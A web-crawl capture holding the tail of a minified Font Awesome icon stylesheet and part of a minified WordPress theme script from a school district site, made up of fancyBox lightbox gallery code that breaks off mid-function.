717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4
body_size: 78998
content:
!function(l,r,f,m){"use strict";var s,a,o,d,t,c,h,u,n,e,i,p,g;function v(e,t){var i,n,s,a=[],r=0;e&&e.isDefaultPrevented()||(e.preventDefault(),t=t||{},i=(t=e&&e.data?u(e.data.options,t):t).$target||f(e.currentTarget).trigger("blur"),(s=f.fancybox.getInstance())&&s.$trigger&&s.$trigger.is(i)||(a=t.selector?f(t.selector):(n=i.attr("data-fancybox")||"")?(a=e.data?e.data.items:[]).length?a.filter('[data-fancybox="'+n+'"]'):f('[data-fancybox="'+n+'"]'):[i],r=f(a).index(i),(s=f.fancybox.open(a,t,r=r<0?0:r)).$trigger=i))}l.console=l.console||{info:function(e){}},f&&(f.fn.fancybox?console.info("fancyBox already initialized"):(e={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeClose:f.noop,afterClose:f.noop,onActivate:f.noop,onDeactivate:f.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=f(l),a=f(r),o=0,d=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(e){return l.setTimeout(e,1e3/60)},t=l.cancelAnimationFrame||l.webkitCancelAnimationFrame||l.mozCancelAnimationFrame||l.oCancelAnimationFrame||function(e){l.clearTimeout(e)},c=function(){var e,t=r.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(t.style[e]!==m)return i[e];return"transitionend"}(),h=function(e){return e&&e.length&&e[0].offsetHeight},u=function(e,t){var i=f.extend(!0,{},e,t);return f.each(t,function(e,t){f.isArray(t)&&(i[e]=t)}),i},n=function(e,t,i){var n=this;n.opts=u({index:i},f.fancybox.defaults),f.isPlainObject(t)&&(n.opts=u(n.opts,t)),f.fancybox.isMobile&&(n.opts=u(n.opts,n.opts.mobile)),n.id=n.opts.id||++o,n.currIndex=parseInt(n.opts.index,10)||0,n.prevIndex=null,n.prevPos=null,n.currPos=0,n.firstRun=!0,n.group=[],n.slides={},n.addContent(e),n.group.length&&n.init()},f.extend(n.prototype,{init:function(){var t,i,n=this,s=n.group[n.currIndex].opts;s.closeExisting&&f.fancybox.close(!0),f("body").addClass("fancybox-active"),!f.fancybox.getInstance()&&!1!==s.hideScrollbar&&!f.fancybox.isMobile&&r.body.scrollHeight>l.innerHeight&&(f("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(l.innerWidth-r.documentElement.clientWidth)+"px;}</style>"),f("body").addClass("compensate-for-scrollbar")),i="",f.each(s.buttons,function(e,t){i+=s.btnTpl[t]||""}),t=f(n.translate(n,s.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",s.btnTpl.arrowLeft+s.btnTpl.arrowRight))).attr("id","fancybox-container-"+n.id).addClass(s.baseClass).data("FancyBox",n).appendTo(s.parentEl),n.$refs={container:t},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(e){n.$refs[e]=t.find(".fancybox-"+e)}),n.trigger("onInit"),n.activate(),n.jumpTo(n.currIndex)},translate:function(e,t){var i=e.opts.i18n[e.opts.lang]||e.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(e,t){return i[t]===m?e:i[t]})},addContent:function(e){var o=this,e=f.makeArray(e);f.each(e,function(e,t){var i,n,s,a={},r={};f.isPlainObject(t)?r=(a=t).opts||t:"object"===f.type(t)&&f(t).length?(r=(n=f(t)).data()||{},(r=f.extend(!0,{},r,r.options)).$orig=n,a.src=o.opts.src||r.src||n.attr("href"),a.type||a.src||(a.type="inline",a.src=t)):a={type:"html",src:t+""},a.opts=f.extend(!0,{},o.opts,r),f.isArray(r.buttons)&&(a.opts.buttons=r.buttons),f.fancybox.isMobile&&a.opts.mobile&&(a.opts=u(a.opts,a.opts.mobile)),i=a.type||a.opts.type,n=a.src||"",!i&&n&&((r=n.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i="video",a.opts.video.format||(a.opts.video.format="video/"+("ogv"===r[1]?"ogg":r[1]))):n.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i="image":n.match(/\.(pdf)((\?|#).*)?$/i)?a=f.extend(!0,a,{contentType:"pdf",opts:{iframe:{preload:!(i="iframe")}}}):"#"===n.charAt(0)&&(i="inline")),i?a.type=i:o.trigger("objectNeedsType",a),a.contentType||(a.contentType=-1<f.inArray(a.type,["html","inline","ajax"])?"html":a.type),a.index=o.group.length,"auto"==a.opts.smallBtn&&(a.opts.smallBtn=-1<f.inArray(a.type,["html","inline","ajax"])),"auto"===a.opts.toolbar&&(a.opts.toolbar=!a.opts.smallBtn),a.$thumb=a.opts.$thumb||null,a.opts.$trigger&&a.index===o.opts.index&&(a.$thumb=a.opts.$trigger.find("img:first"),a.$thumb.length&&(a.opts.$orig=a.opts.$trigger)),a.$thumb&&a.$thumb.length||!a.opts.$orig||(a.$thumb=a.opts.$orig.find("img:first")),a.$thumb&&!a.$thumb.length&&(a.$thumb=null),a.thumb=a.opts.thumb||(a.$thumb?a.$thumb[0].src:null),"function"===f.type(a.opts.caption)&&(a.opts.caption=a.opts.caption.apply(t,[o,a])),"function"===f.type(o.opts.caption)&&(a.opts.caption=o.opts.caption.apply(t,[o,a])),a.opts.caption instanceof f||(a.opts.caption=a.opts.caption===m?"":a.opts.caption+""),"ajax"===a.type&&1<(s=n.split(/\s+/,2)).length&&(a.src=s.shift(),a.opts.filter=s.shift()),a.opts.modal&&(a.opts=f.extend(!0,a.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(a)}),Object.keys(o.slides).length&&(o.updateControls(),(e=o.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),n.close(e)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),n.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),n.next()}).on("click.fb","[data-fancybox-zoom]",function(e){n[n.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(n.requestId&&t(n.requestId),n.requestId=d(function(){n.update(e)})):(n.current&&"iframe"===n.current.type&&n.$refs.stage.hide(),setTimeout(function(){n.$refs.stage.show(),n.update(e)},f.fancybox.isMobile?600:250))}),a.on("keydown.fb",function(e){var t=(f.fancybox?f.fancybox.getInstance():null).current,i=e.keyCode||e.which;if(9!=i){if(!(!t.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||f(e.target).is("input,textarea,video,audio,select")))return 8===i||27===i?(e.preventDefault(),void n.close(e)):37===i||38===i?(e.preventDefault(),void n.previous()):39===i||40===i?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,i)}else t.opts.trapFocus&&n.focus(e)}),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,a.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(e){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1}),n.idleInterval=l.setInterval(function(){n.idleSecondsCounter++,n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&!n.isDragging&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())},1e3))},removeEvents:function(){s.off("orientationchange.fb resize.fb"),a.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),this.idleInterval&&(l.clearInterval(this.idleInterval),this.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,n){var t,i,s,a,r,o,l,c,d=this,u=d.group.length;if(!(d.isDragging||d.isClosing||d.isAnimating&&d.firstRun))return e=parseInt(e,10),!(!(i=(d.current||d).opts.loop)&&(e<0||u<=e))&&(t=d.firstRun=!Object.keys(d.slides).length,a=d.current,d.prevIndex=d.currIndex,d.prevPos=d.currPos,s=d.createSlide(e),1<u&&((i||s.index<u-1)&&d.createSlide(e+1),(i||0<s.index)&&d.createSlide(e-1)),d.current=s,d.currIndex=s.index,d.currPos=s.pos,d.trigger("beforeShow",t),d.updateControls(),s.forcedDuration=m,f.isNumeric(n)?s.forcedDuration=n:n=s.opts[t?"animationDuration":"transitionDuration"],n=parseInt(n,10),e=d.isMoved(s),s.$slide.addClass("fancybox-slide--current"),t?(s.opts.animationEffect&&n&&d.$refs.container.css("transition-duration",n+"ms"),d.$refs.container.addClass("fancybox-is-open").trigger("focus"),d.loadSlide(s)):(r=f.fancybox.getTranslate(a.$slide),o=f.fancybox.getTranslate(d.$refs.stage),f.each(d.slides,function(e,t){f.fancybox.stop(t.$slide,!0)}),a.pos!==s.pos&&(a.isComplete=!1),a.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),e?(c=r.left-(a.pos*r.width+a.pos*a.opts.gutter),f.each(d.slides,function(e,t){t.$slide.removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var i=t.pos*r.width+t.pos*t.opts.gutter;f.fancybox.setTranslate(t.$slide,{top:0,left:i-o.left+c}),t.pos!==s.pos&&t.$slide.addClass("fancybox-slide--"+(t.pos>s.pos?"next":"previous")),h(t.$slide),f.fancybox.animate(t.$slide,{top:0,left:(t.pos-s.pos)*r.width+(t.pos-s.pos)*t.opts.gutter},n,function(){t.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),t.pos===d.currPos&&d.complete()})})):n&&s.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,a.$slide.addClass("fancybox-slide--"+(a.pos>s.pos?"next":"previous")),f.fancybox.animate(a.$slide,l,n,function(){a.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?d.revealContent(s):d.loadSlide(s)),void d.preload("image"))},createSlide:function(e){var t,i=this,n=e%i.group.length;return n=n<0?i.group.length+n:n,!i.slides[e]&&i.group[n]&&(t=f('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[e]=f.extend(!0,{},i.group[n],{pos:e,$slide:t,isLoaded:!1}),i.updateSlide(i.slides[e])),i.slides[e]},scaleToActual:function(e,t,i){var n,s,a,r,o=this,l=o.current,c=l.$content,d=f.fancybox.getTranslate(l.$slide).width,u=f.fancybox.getTranslate(l.$slide).height,h=l.width,p=l.height;o.isAnimating||o.isMoved()||!c||"image"!=l.type||!l.isLoaded||l.hasError||(o.isAnimating=!0,f.fancybox.stop(c),e=e===m?.5*d:e,t=t===m?.5*u:t,(n=f.fancybox.getTranslate(c)).top-=f.fancybox.getTranslate(l.$slide).top,n.left-=f.fancybox.getTranslate(l.$slide).left,a=h/n.width,r=p/n.height,s=.5*d-.5*h,l=.5*u-.5*p,d<h&&(s=0<(s=n.left*a-(e*a-e))?0:s)<d-h&&(s=d-h),u<p&&(l=0<(l=n.top*r-(t*r-t))?0:l)<u-p&&(l=u-p),o.updateCursor(h,p),f.fancybox.animate(c,{top:l,left:s,scaleX:a,scaleY:r},i||366,function(){o.isAnimating=!1}),o.SlideShow&&o.SlideShow.isActive&&o.SlideShow.stop())},scaleToFit:function(e){var t=this,i=t.current,n=i.$content;t.isAnimating||t.isMoved()||!n||"image"!=i.type||!i.isLoaded||i.hasError||(t.isAnimating=!0,f.fancybox.stop(n),i=t.getFitPos(i),t.updateCursor(i.width,i.height),f.fancybox.animate(n,{top:i.top,left:i.left,scaleX:i.width/n.width(),scaleY:i.height/n.height()},e||366,function(){t.isAnimating=!1}))},getFitPos:function(e){var 